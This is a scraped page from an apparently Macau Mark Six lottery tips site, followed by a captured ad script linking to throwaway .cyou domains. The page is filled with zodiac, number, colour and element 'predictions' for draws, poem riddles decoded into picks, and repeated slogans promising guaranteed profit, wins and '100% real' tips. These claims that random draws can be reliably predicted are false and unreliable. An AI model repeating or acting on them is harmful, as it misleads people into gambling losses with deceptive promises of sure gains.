<li><a target="_blank" href="gsb/30.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必杀行肖】</font>已公开</div><div class="gsb-zz">虎落平阳</div></a></li>
</ul>
</div></div></div>
<!-----=========================$$=================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★吉美凶丑★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p><t>032期:</t>〖吉美凶丑〗【吉美吉美】开:發00中</span></p>
<p><t>033期:</t>〖吉美凶丑〗【正在更新】开:發00中</span></p>
<p><t>034期:</t>〖吉美凶丑〗【正在更新】开:發00中</span></p>



<!-- 正在更新<!--  -->
<!--<p><t><script>document.write(am_no)</script>期:</t>〖吉美凶丑〗【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取</a>")</script>】开:發00中</p><!--->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>   <!--  --> 

<p style="line-height:22px"><font color="#FF0000">【吉美】:兔龙蛇马羊鸡</font><br>【凶丑】:鼠牛虎猴狗猪</p>
<div class="thothan">✓<font color="#4CAF50">三分钟决定你的财富!马上进770926.com</font>✓</div>
</div>
<!-----=========================$$=================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★八仙过海图★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ambxgh.jpg?240"></script>
</div>
<!-----==========================$$================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★解八仙过海图★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<!--
<p style="text-align:left">
<h>000期:八仙谜语:更新中</h><br>
<v>解释:更新中</v><br>
<k>特肖:更新中<br></k>
<k>主肖:更新中<br></k>
<t>特码:$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</t>
<!--  -->




<p style="text-align:left">
<h>032期:八仙谜语:更新中</h><br>
<v>解释:更新中</v><br>
<k>特肖:更新中<br></k>
<k>主肖:更新中<br></k>
<t>特码:$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</t>
<!--  -->


<p style="text-align:left">
<h>031期:八仙谜语:耿耿天津横复长，汉家别庙秋风起，落英狼藉始归来，正春暖飘拂和风</h><br>
<v>解释:耿耿天津横复长，汉家别庙秋风起，落英狼藉始归来，正春暖飘拂和风。解蛇兔龙羊虎狗猪</v><br>
<k>特肖:蛇兔<span>龙</span>羊虎狗猪<br></k>
<k>主肖:蛇兔<span>龙</span>羊<br></k>
<t>特码:25.37.15.39.14.<span>26</span>.11.23.16.28.32.19</t>


<p style="text-align:left">
<h>030期:八仙谜语:不知叠嶂重霞里，火云凝汗挥珠颗，才骑白鹿过苍海，试将玉蕊比修龄</h><br>
<v>解释:不知叠嶂重霞里，火云凝汗挥珠颗，才骑白鹿过苍海，试将玉蕊比修龄。解龙马猴羊牛猪虎</v><br>
<k>特肖:龙马猴羊<span>牛</span>猪虎<br></k>
<!--  -->


<p style="text-align:left">
<h>029期:八仙谜语:昙摩泛海路空长，时时自有春风扫，汝阳三斗始朝天，风雨散飘然何处</h><br>
<v>解释:昙摩泛海路空长，时时自有春风扫，汝阳三斗始朝天，风雨散飘然何处。解猪狗兔鼠蛇羊猴</v><br>
<k>特肖:猪狗兔鼠<span>蛇</span>羊猴<br></k>
<!--  -->


<p style="text-align:left">
<h>028期:八仙谜语:轻毛叠雪翅开霜，淡亡斜照着山明，才吞一粒便安然，请歌诗雅祝遐龄</h><br>
<v>解释:轻毛叠雪翅开霜，淡亡斜照着山明，才吞一粒便安然，请歌诗雅祝遐龄。解牛虎兔鼠猴蛇羊</v><br>
<k>特肖:牛虎<span>兔</span>鼠猴蛇羊<br></k>
<k>主肖:牛虎<span>兔</span>鼠<br></k>
</t>
<!--  -->


<p style="text-align:left">
<h>027期:八仙谜语:李广魂飞一剑长，千岩万壑春风暖，仲冬风日始凄凄，舍扁舟飘然入去</h><br>
<v>解释:李广魂飞一剑长，千岩万壑春风暖，仲冬风日始凄凄，舍扁舟飘然入去。解龙狗牛猪羊鸡猴</v><br>
<k>特肖:龙狗牛猪羊<span>鸡</span>猴<br></k>
<!--  -->


<p style="text-align:left">
<h>026期:八仙谜语:重重叠叠是金钱，墨云拖雨过西楼，才薄那堪侍从臣，落落韶阳独九龄</h><br>
<v>解释:重重叠叠是金钱，墨云拖雨过西楼，才薄那堪侍从臣，落落韶阳独九龄。解牛虎猪鸡马蛇羊</v><br>
<k>特肖:牛虎<span>猪</span>鸡马蛇羊<br></k>
<k>主肖:牛虎<span>猪</span>鸡<br></k>
<t>特码:05.29.16.40.<span>19</span>.31.21.45.12.36.25.35</t>
<!--  -->


<p style="text-align:left">
<h>025期:八仙谜语:裹花片投之涪江，唯只焚香祝上台，老猿掬涧山影乱，不是驾前偏落羽</h><br>
<v>解释:裹花片投之涪江，唯只焚香祝上台，老猿掬涧山影乱，不是驾前偏落羽。解猪龙羊兔猴鼠蛇</v><br>
<k>特肖:猪龙羊兔猴鼠<span>蛇</span><br></k>
<!--  -->


</div>
<!-----========================$$==================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★三字平特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>030期:<k>〖三字平特〗</k>『地头蛇』开:<span>蛇01中</span></p>
<p>031期:<k>〖三字平特〗</k>『下马威』开:龙26错</p>
<p>032期:<k>〖三字平特〗</k>『变色龙』开:發00中</span></p>




<!---<p><script>document.write(am_no)</script>期:<k>〖<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点领取</a>")</script>〗</k>『小黑狗』开:發00中</p><!--->
<!---<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>    
<!--->

<div class="thothan">🐭<font color="#4CAF50">赢钱不求人,看准就上770926.com</font>🐭</div>
</div>
<!-----=======================$$===================================---->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>
<!-----========================$$==================================---->
<img class="lazyload" loading="lazy" data-original="/blob/2024/0903/3a9f2a0b0b67d8cace79b9e6cc054222" width="100%" border="0" />
<div class="gsb-list bip">
<ul>
<li style="text-align: center"><a target="_blank" href="gsb/31.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一季】</font>已公开</div><div class="gsb-zz">半世晨光</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/32.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【天地两肖】</font>已公开</div><div class="gsb-zz">逆风前行</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/33.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【前后两肖】</font>已公开</div><div class="gsb-zz">魑魅魍魉</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/34.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【黑白两肖】</font>已公开</div><div class="gsb-zz">黄道吉日</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/35.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【家野两肖】</font>已公开</div><div class="gsb-zz">临风纵欢</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/36.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀半头】</font>已公开</div><div class="gsb-zz">马三炮网</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/37.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【男女两肖】</font>已公开</div><div class="gsb-zz">北音执念</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/38.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【阴阳两肖】</font>已公开</div><div class="gsb-zz">清浅流年</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/39.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大小两肖】</font>已公开</div><div class="gsb-zz">诸葛亮网</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/40.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【文武两肖】</font>已公开</div><div class="gsb-zz">悲欢自饮</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/41.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【吉凶两肖】</font>已公开</div><div class="gsb-zz">月夜星辉</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/42.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必杀色肖】</font>已公开</div><div class="gsb-zz">浅夏淡忆</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/43.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【色肖中特】</font>已公开</div><div class="gsb-zz">烟雨如墨</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/44.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【行肖必中】</font>已公开</div><div class="gsb-zz">视你如命</div></a></li>
<li style="text-align: center"><a target="_blank" href="gsb/45.html"><div class="gsb-ico"><span>网红帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必杀两头】</font>已公开</div><div class="gsb-zz">唯我长生</div></a></li>
</ul></div>
<!-----========================$$==================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★合数单双★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p><v>029期:</v>⁂合数单双⁂<t>〔合单合单〕</t>开:<span>蛇01中</span></p>
<p><v>030期:</v>⁂合数单双⁂<t>〔合双合双〕</t>开:牛41错</p>
<p><v>031期:</v>⁂合数单双⁂<t>〔合双合双〕</t>开:<span>龙26中</span></p>
<p><v>032期:</v>⁂合数单双⁂<t>〔合双合双〕</t>开:發00中</span></p>



<!--<p><v><script>document.write(am_no)</script>期:</v>⁂合数单双⁂<t>〔<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取</a>")</script>〕</t>开:發00中</p><!---->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>   <!--  --> 

<div class="thothan">🍁<font color="#4CAF50">不敢说100%中,但绝对100%真实</font>🍁</div>
</div>
<!-----==========================$$================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★平特一尾★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>032期:🌺平特一尾🌺<t>【7777尾】</t>开:發00中</span></p><!--  -->
<p>033期:🌺平特一尾🌺<t>【$$$$尾】</t>开:發00中</span></p><!--  -->
<p>034期:🌺平特一尾🌺<t>【$$$$尾】</t>开:發00中</span></p><!--  -->


<!--  <p>000期:🌺平特一尾🌺<t>【$$$$尾】</t>开:發00中</span></p><!--  -->

<!----<p><script>document.write(am_no)</script>期:🌺平特一尾🌺<t><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>【点领取】</a>")</script></t>开:發00中</p><!---->



<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>   <!--  --> 

<div class="thothan">☘️<font color="#4CAF50">没有一夜暴富,只有细水长流,请长期跟踪</font>☘️</div>
</div>
<!-----========================$$==================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★皮影玄机★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">
<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/11484.jpg"></script>
</div>
<!-----==========================$$================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★⑨肖中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>014期:⑨肖<v>『<span>龙</span>马鸡猪蛇牛鼠狗猴』</v>开:<span>龙26中</span></p>
<p>015期:⑨肖<v>『<span>猪</span>猴龙兔狗羊马牛鸡』</v>开:<span>猪31中</span></p>
<p>016期:⑨肖<v>『马鸡牛羊蛇猪猴兔<span>鼠</span>』</v>开:<span>鼠06中</span></p>
<p>017期:⑨肖<v>『猪鼠鸡兔羊<span>狗</span>马虎猴』</v>开:<span>狗32中</span></p>
<p>018期:⑨肖<v>『虎牛<span>兔</span>狗蛇猪马猴羊』</v>开:<span>兔39中</span></p>
<p>019期:⑨肖<v>『龙鸡鼠<span>猴</span>蛇牛猪羊虎』</v>开:<span>猴46中</span></p>
<p>020期:⑨肖<v>『虎猴牛鸡<span>马</span>猪羊狗蛇』</v>开:<span>马12中</span></p>
<p>021期:⑨肖<v>『兔鸡马龙猪<span>鼠</span>虎牛狗』</v>开:<span>鼠42中</span></p>
<p>022期:⑨肖<v>『牛狗蛇猴兔猪马龙羊』</v>开:鼠18错</span></p>
<p>023期:⑨肖<v>『鸡猪龙狗虎马牛兔猴』</v>开:羊47错</span></p>
<p>024期:⑨肖<v>『马鼠龙羊猪鸡狗猴<span>虎</span>』</v>开:<span>虎28中</span></p>
<p>025期:⑨肖<v>『<span>蛇</span>狗鼠鸡羊牛马虎兔』</v>开:<span>蛇37中</span></p>
<p>026期:⑨肖<v>『狗鸡猴鼠牛马羊虎<span>猪</span>』</v>开:<span>猪19中</span></p>
<p>027期:⑨肖<v>『<span>鸡</span>牛龙猴猪虎狗兔蛇』</v>开:<span>鸡45中</span></p>
<p>028期:⑨肖<v>『狗龙马<span>兔</span>羊猪牛猴虎』</v>开:<span>兔03中</span></p>
<p>029期:⑨肖<v>『<span>蛇</span>鼠牛虎猪猴狗兔龙』</v>开:<span>蛇01中</span></p>
<p>030期:⑨肖<v>『龙蛇羊兔虎猴<span>牛</span>狗鸡』</v>开:<span>牛41中</span></p>
<p>031期:⑨肖<v>『马<span>龙</span>兔羊牛蛇猪虎猴』</v>开:<span>龙26中</span></p>
<p>032期:⑨肖<v>『龙羊猴蛇马兔虎狗猪』</v>开:發00中</span></p>


<!--  
本期资料正在更新中
<!--  -->
<div class="thothan">🌿<font color="#4CAF50">全心全意为大家提供最准,最快的资料</font>🌿</div>
</div>
<!-----=========================$$=================================---->
<script>load_hp3();</script>
<!-----=========================$$=================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★天地二肖★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>032期:<h>天地二肖</h>【地肖+龙猪】开:發00中</span></p><!--  -->
<p>033期:<h>天地二肖</h>【更新+更新】开:發00中</span></p><!--  -->
<p>034期:<h>天地二肖</h>【更新+更新】开:發00中</span></p><!--  -->



  <!--  <p>000期:<h>天地二肖</h>【更新+更新】开:發00中</span></p><!--  -->
<p style="line-height:22px"><font color="#FF0000">【天肖】:牛猪龙马猴兔</font><br>【地肖】:鼠狗鸡羊蛇虎</p>
<div class="thothan">🚴<font color="#4CAF50">资料期期免费公开,欢迎彩民跟踪</font>🚴</div>
</div>
<!-----========================$$==================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★双波中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>022期:双波中特<v>【绿波<span>红波</span>】</v>开:<span>鼠18中</span></p><!--  -->
<p>023期:双波中特<v>【红波<span>蓝波</span>】</v>开:<span>羊47中</span></p><!--  -->
<p>024期:双波中特<v>【红波<span>绿波</span>】</v>开:<span>虎28中</span></p><!--  -->
<p>025期:双波中特<v>【<span>蓝波</span>红波】</v>开:<span>蛇37中</span></p><!--  -->
<p>026期:双波中特<v>【蓝波绿波】</v>开:猪19错</span></p><!--  -->
<p>027期:双波中特<v>【<span>红波</span>蓝波】</v>开:<span>鸡45中</span></p><!--  -->
<p>028期:双波中特<v>【绿波<span>蓝波</span>】</v>开:<span>兔03中</span></p><!--  -->
<p>029期:双波中特<v>【<span>红波</span>绿波】</v>开:<span>蛇01中</span></p><!--  -->
<p>030期:双波中特<v>【红波<span>蓝波</span>】</v>开:<span>牛41中</span></p><!--  -->
<p>031期:双波中特<v>【<span>蓝波</span>红波】</v>开:<span>龙26中</span></p><!--  -->
<p>032期:双波中特<v>【绿波红波】</v>开:發00中</span></p><!--  -->


<!--  <p>000期:双波中特<v>【正在更新】</v>开:發00中</span></p><!--  -->
<p style="line-height:normal;font-size:14px">
<font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46<br></font>
<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48.❤<br></font>
<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49.❤</font></p>
<div class="thothan">💐<font color="#4CAF50">只要你每期跟定,绝对包你月月稳赚</font>💐</div>
</div>
<!-----=============================$$=============================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★澳门传真图★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ammh.jpg?01"></script>
</div>
<!-----==============================tho============================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★传真图解析★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<!--
<p style="text-align:left">
<h>000期:澳门传真:《更新中》</h><br>
<v>更新中</v><br>
<k>综合特肖:更新中<br></k>
<k>综合主肖:更新中<br></k>
<!--  -->


<p style="text-align:left">
<h>032期:澳门传真:《更新中》</h><br>
<v>更新中</v><br>
<k>综合特肖:更新中<br></k>
<k>综合主肖:更新中<br></k>
<!--  -->



<p style="text-align:left">
<h>030期:澳门传真:《眉飞色舞》</h><br>
<v>今期生肖一七开，四五追上七下楼。搅海翻江小七煎，可是四期开出特。冷门号码是三六，相扶持逢凶化吉。可见低洼四地区，飞雪花大如一手。</v><br>
<k>综合特肖:<span>牛</span>兔龙蛇马羊鸡猪<br></k>
<k>综合主肖:<span>牛</span>兔龙蛇马羊<br></k>
<!--  -->


<p style="text-align:left">
<h>029期:澳门传真:《老谋深算》</h><br>
<v>今期生肖三十开，双数猴马狗必中。绿蓝两波送特码，重卡八关心中爱。梁山女子真功夫，灵猴出世三七中。粉蝶戏弄美人钗，三九来发出本期。</v><br>
<k>综合特肖:鼠猴马狗<span>蛇</span>兔羊猪<br></k>
<k>综合主肖:鼠猴马狗<span>蛇</span>兔<br></k>
<!--  -->


<p style="text-align:left">
<h>028期:澳门传真:《见异思迁》</h><br>
<v>今期生肖三一开，一二生肖讲你知。快接二是到速度，东海对面是西海。忠心报主过一生，将相夫人三八妇。看来特码七点钟，月涌山湖三更雨。</v><br>
<k>综合特肖:猪马虎<span>兔</span>龙猴鸡狗<br></k>
<k>综合主肖:猪马虎<span>兔</span>龙猴<br></k>
<!--  -->

<p style="text-align:left">
<h>026期:澳门传真:《覆水难收》</h><br>
<v>今期生肖一三开，二四特头可能中。红袖点灯苦读书，一声怒吼威势豪。一线求生也挣扎，沾请带故朋友聚。狗兔也来合玄机，不劳而获人懒猪。</v><br>
<k>综合特肖:蛇虎狗兔<span>猪</span>鼠牛猴<br></k>
<k>综合主肖:蛇虎狗兔<span>猪</span>鼠<br></k>
<!--  -->





</div>

<!-----===========================gcao===============================---->
<script>load_link4()</script>
<!-----=========================$$=================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★菜肉草肖★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>024期:<t>〖菜肉草肖〗</t>【<span>肉</span>草】开:<span>虎28中</span></p><!--  -->
<p>025期:<t>〖菜肉草肖〗</t>【菜<span>肉</span>】开:<span>蛇37中</span></p><!--  -->
<p>026期:<t>〖菜肉草肖〗</t>【<span>菜</span>草】开:<span>猪19中</span></p><!--  -->
<p>027期:<t>〖菜肉草肖〗</t>【肉<span>菜</span>】开:<span>鸡45中</span></p><!--  -->
<p>028期:<t>〖菜肉草肖〗</t>【<span>草</span>肉】开:<span>兔03中</span></p><!--  -->
<p>029期:<t>〖菜肉草肖〗</t>【<span>肉</span>草】开:<span>蛇01中</span></p><!--  -->
<p>030期:<t>〖菜肉草肖〗</t>【菜<span>草</span>】开:<span>牛41中</span></p><!--  -->
<p>031期:<t>〖菜肉草肖〗</t>【草<span>肉</span>】开:<span>龙26中</span></p><!--  -->
<p>032期:<t>〖菜肉草肖〗</t>【草菜】开:發00中</span></p><!--  -->

<!-- <p>000期:<t>〖菜肉草肖〗</t>【更新】开:發00中</span></p><!--  -->

<p style="line-height:25px;font-size:13pt">
<b><font color="#008000">
吃草: 牛兔羊马<br>
吃肉: 龙虎蛇狗<br>
吃菜: 鼠猪鸡猴</font></b></p>
<div class="thothan">👻<font color="#4CAF50">庄家怕了,密料大放送770926.com</font>👻</div>
</div>
<!-----=========================tiezi=================================---->
<img class="lazyload" loading="lazy" data-original="/blob/2024/0903/426f734f3d8b82c9452329ffa75c534c" width="100%" border="0" />
<div class="gsb-list bip">
<ul>
<li><a target="_blank" href="gsb/46.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【七合爆中】</font>已公开</div><div class="gsb-zz">杯弓蛇影</div></a></li>
<li><a target="_blank" href="gsb/47.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【前后中特】</font>已公开</div><div class="gsb-zz">热忱一腔</div></a></li>
<li><a target="_blank" href="gsb/48.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀两肖】</font>已公开</div><div class="gsb-zz">糠豆不赡</div></a></li>
<li><a target="_blank" href="gsb/49.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特三码】</font>已公开</div><div class="gsb-zz">鬼才平特</div></a></li>
<li><a target="_blank" href="gsb/50.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大肖小肖】</font>已公开</div><div class="gsb-zz">百兽图谱</div></a></li>
<li><a target="_blank" href="gsb/51.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【单笔双笔</span>】</font>已公开</div><div class="gsb-zz">雍骅拾欢</div></a></li>
<li><a target="_blank" href="gsb/52.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大杀一方】</font>已公开</div><div class="gsb-zz">黑山老妖</div></a></li>
<li><a target="_blank" href="gsb/53.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【朝夕中特】</font>已公开</div><div class="gsb-zz">风流六爷</div></a></li>
<li><a target="_blank" href="gsb/54.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三肖二头】</font>已公开</div><div class="gsb-zz">倾城王后</div></a></li>
<li><a target="_blank" href="gsb/55.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀五码】</font>已公开</div><div class="gsb-zz">红牛奶茶</div></a></li>
<li><a target="_blank" href="gsb/56.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【上肖下肖】</font>已公开</div><div class="gsb-zz">海底大捞</div></a></li>
<li><a target="_blank" href="gsb/57.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【胆大胆小】</font>已公开</div><div class="gsb-zz">灵魂深处</div></a></li>
<li><a target="_blank" href="gsb/58.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【四头中特】</font>已公开</div><div class="gsb-zz">作茧自缚</div></a></li>
<li><a target="_blank" href="gsb/59.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一肖】</font>已公开</div><div class="gsb-zz">丝雨如愁</div></a></li>
<li><a target="_blank" href="gsb/60.html"><div class="gsb-ico"><span>精华帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【四字平特】</font>已公开</div><div class="gsb-zz">虎尾春冰</div></a></li>
</ul>   
</div> 
<!-----===========================$$===============================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★绝杀一行★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>030期:绝杀一行<t>〔木木木〕</t>开:<span>牛41中</span></p>
<p>031期:绝杀一行<t>〔土土土〕</t>开:<span>龙26中</span></p>
<p>032期:绝杀一行<t>〔火火火〕</t>开:發00中</span></p>



<p ><img src="https://vhimg1.edgozy.com/36296/images/2025wuxing.png?3" style="width: 35%;height: 130px;"></p>
<!--
<tr><td align="center" style="line-height:normal;font-size:13pt"> 
<font color="#0000FF">金：03 04 11 12 25 26 33 34 41 42 $$ $$</font><br>
<font color="#0000FF">木：07 08 15 16 23 24 37 38 45 46 $$ $$</font><br>
<font color="#0000FF">水：13 14 21 22 29 30 43 44 $$ $$ $$ $$</font><br>
<font color="#0000FF">火：01 02 09 10 17 18 31 32 39 40 47 48</font><br>
<font color="#0000FF">土：05 06 19 20 27 28 35 36 49 $$ $$ $$</font></td></tr>
<!--  -->
<div class="thothan">🍒<font color="#4CAF50">稳赚机会,稍纵即逝!快进770926.com</font>🍒</div>
</div>
<!-----==========================$$================================---->
<script>load_hp4()</script>
<!-----==========================$$================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★精选彩图★</font><font color="#FF9900">770926.com</font></p></div>
<script>document.write('<script src="'+resUrl+'\/hk\/tuku.js"><\/script>');</script>
</div>
<!-----==========================$$================================---->
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
<script>document.write('<script src="'+resUrl+'\/assets\/amgg_e65.js"><\/script>');</script>
<div class="footer" style="font-size: 16px;color: #000000;padding-bottom: 30px;background: url(https://vhimg1.edgozy.com/82246/image/nen4.jpg)" bis_skin_checked="1">
<b>【六合彩武林智者】域名 <font color="#FF0000">www.770926.com</font></p><p>六合在线，收集各类六合彩资料，免费内幕资料，走势分析，尽在六合彩武林智者</p></b></div>
</div>
<style type="text/css">
.footer{padding-bottom: 40px;}
</style>
<!-----===========================$$===============================---->
</body>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://a03122n.g2m6olm6i8.cyou/config.js
body_size: 4843
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.j0nsic2sqt.cyou/#82246.com">${am_no}期:澳门百晓生论坛家野中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.kq5r2ja409.cyou/#82246.com">${am_no}期:澳门手机微信网复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.rvbp3xrdb8.cyou/#82246.com">${am_no}期:澳门蛇蛋图论坛天地二肖已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.ip8dyk1toi.cyou/#82246.com">${am_no}期:澳门绿色家园论坛三肖二码中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.rs2qr7phz5.cyou/#82246.com">${am_no}期:澳门济公论坛六肖主六码中奖19期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.kv08u1iw7a.cyou/#82246.com">${am_no}期:澳门春宫图论坛七肖14码已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.0uu8g10h2i.cyou/#82246.com">${am_no}期:澳门波叔一波论坛绝杀六肖已公开✔</a></li>
